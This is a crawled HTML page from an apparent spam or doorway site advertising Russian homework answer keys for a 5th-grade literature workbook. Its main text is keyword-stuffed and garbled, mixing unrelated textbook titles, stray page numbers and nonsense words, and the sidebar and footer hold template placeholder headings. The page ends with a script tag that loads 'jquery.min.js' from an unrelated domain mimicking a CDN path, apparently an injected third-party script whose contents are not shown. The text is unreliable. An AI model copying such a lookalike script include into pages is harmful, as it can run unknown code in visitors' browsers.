

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-gdz-po-literature-5-klass-lanina-chast-1.html
body_size: 2566
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по литературе 5 класс ланина часть 1 - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по литературе 5 класс ланина часть 1</h2>
                            </header>
                            <p>· ГДЗ решебник ответы к рабочей тетради по литературе 5 класс Ланина Устинова Шамчикова · ГДЗ решебник к рабочей тетради по литературе 5 класс Ланина Устинова Шамчикова 1 и 2 части. Решебник на домашние задания по литературе за 5 класс на рабочую тетрадь Ланин Б.А. ГДЗ решебник ответы к рабочей тетради по литературе 5 класс Ланина Устинова Шамчикова Гдз по литературе 8 класс рабочая тетрадь ланина 1 часть. ГДЗ по окружающему миру 2 класс. 
· ГДЗ решебник к рабочей тетради по литературе 5 класс Ахмадулина 1 часть ФГОС. Ответы. ГДЗ по литературе за 6 класс рабочая тетрадь часть 1, часть 2 Ахмадуллина Р.Г. ГДЗ; . ГДЗ от Путина по литературе 5 класс Коровина . Часть 1 5 5-6 6 8 10-12 25 26 38-39 40-42 42 43-44 5 класс учебник часть 1 на  по литературе 5 класс /  А. Ланина. Литература (5-9). Гдз по литературе 6 класс ланина рабочая тетрадь 1 часть ответы ланин скачать бесковшовно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="[base64].html">Решебник гдз александрова л. а. алгебра. 7 класс. контрольные работы для учащихся общеобразовательных учреждений / л. а. александрова ; под ред. а. г. мордковича. — 3-е изд., испр. и доп. — м. : мнемозина, 2009</a></li>
                                <li><a href="h1k3ea-kazahskaya-akademiya-fizicheskoy-kultury-avtoreferaty-zaschity-na-prosmotr.html">Казахская академия физической культуры авторефераты защиты на просмотр</a></li>
                                <li><a href="h1k3ea-.html">Гдз з української мови 4 а класу захарчук</a></li>
                                <li><a href="h1k3ea-gdz-t-v-shklyarova-3-klass.html">Гдз т.в.шклярова 3 класс</a></li>
                                <li><a href="h1k3ea-lyapina-skachat-besplatno-industrialnaya-baza-gostinic-i-turistskih-kompleksov-uchebnik.html">Ляпина скачать бесплатно индустриальная база гостиниц и туристских комплексов учебник</a></li>
                                <li><a href="h1k3ea-uchebnik-zubnogo-tehnika-pdf.html">Учебник зубного техника pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-ryabushko-2-chast-reshebnik-18-variant.html">Рябушко 2 часть решебник 18 вариант</a></li>
                                            <li><a href="h1k3ea-geometriya-8-klass-2010-gdz-reshebnik.html">Геометрия 8 класс 2010 гдз решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-http-1-4-prosv-ru-gdz-4-klassa.html">Http 1 4 prosv ru гдз 4 класса</a></li>
                                            <li><a href="h1k3ea-ekologicheskaya-bezopasnost-v-uchebnike-obzh.html">Экологическая безопасность в учебнике обж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-uchebnik-tehnologii-2-klass-fgos.html">Учебник технологии 2 класс фгос</a></li>
                                            <li><a href="h1k3ea-angliyskiy-verbickaya-8-klass-gdz.html">Английский вербицкая 8 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-angliyskiy-yazyk-3-klass-igry-po-uchebniku.html">Английский язык 3 класс игры по учебнику</a></li>
                                            <li><a href="h1k3ea-gdz-po-angliyskomu-vaulina-rabochaya-tetrad-9-klass-perevod.html">Гдз по английскому ваулина рабочая тетрадь 9 класс перевод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
